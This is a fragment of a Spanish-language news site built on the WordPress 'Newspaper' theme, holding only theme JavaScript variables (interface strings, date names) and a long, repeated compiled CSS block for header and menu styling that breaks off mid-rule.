var td_retype_pass_incorrect="\u00a1El pase reescrito es incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (fletxa esquerra)";
var td_magnific_popup_translation_tNext="Seg\u00fcent (fletxa dreta)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contingut de %url% no s'ha pogut carregar";
var td_magnific_popup_translation_image_tError="La imatge #%curr% no s'ha pogut carregar";
var tdBlockNonce="b98db373b5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_reset_pass_empty="Ingrese una nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_confirm_empty="Confirme la nueva contrase\u00f1a antes de continuar.";
var td_reset_pass_not_matching="Aseg\u00farese de que las contrase\u00f1as coincidan.";
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:bold;text-transform:none}.sf-menu ul .menu-item a{font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-size:10px;line-height:10px;font-weight:300}.td-page-content h1,.wpb_text_column h1{font-size:10px}.td-page-content h2,.wpb_text_column h2{font-size:10px}.td-page-content h3,.wpb_text_column h3{font-size:10px}.td-page-content h4,.wpb_text_column h4{font-size:10px}.td-page-content h5,.wpb_text_column h5{font-size:10px}.td-page-content h6,.wpb_text_column h6{font-size:10px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#ce142f;--td_mobile_gradient_one_mob:#d84348;--td_mobile_gradient_two_mob:#c1c1c1;--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff;--td_page_h_color:#000000;--td_mobile_background_repeat:repeat-y;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center bottom}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c22136}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c22136;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:c22136}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:c22136}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent c22136 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:c22136}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:bold;text-transform:none}.sf-menu ul .td-menu-item a{font-size:14px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#c22136}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#c22136}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#c22136}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:5px;font-style:normal;text-transform:none}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-content p,.td-post-content{font-size:15px}.td-post-content h1{font-family:Verdana,Geneva,sans-serif;font-size:20px;text-transform:none}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:15px;font-weight:bold}.td_block_related_posts .entry-title a{font-size:15px}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:bold;text-transform:none}.sf-menu ul .menu-item a{font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-size:10px;line-height:10px;font-weight:300}.td-page-content h1,.wpb_text_column h1{font-size:10px}.td-page-content h2,.wpb_text_column h2{font-size:10px}.td-page-content h3,.wpb_text_column h3{font-size:10px}.td-page-content h4,.wpb_text_column h4{font-size:10px}.td-page-content h5,.wpb_text_column h5{font-size:10px}.td-page-content h6,.wpb_text_column h6{font-size:10px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#ce142f;--td_mobile_gradient_one_mob:#d84348;--td_mobile_gradient_two_mob:#c1c1c1;--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff;--td_page_h_color:#000000;--td_mobile_background_repeat:repeat-y;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center bottom}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c22136}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c22136;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:c22136}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:c22136}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent c22136 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:c22136}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:bold;text-transform:none}.sf-menu ul .td-menu-item a{font-size:14px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#c22136}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#c22136}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap 